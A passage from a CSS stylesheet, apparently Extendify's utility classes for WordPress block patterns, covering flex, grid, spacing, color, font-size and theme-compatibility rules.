  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

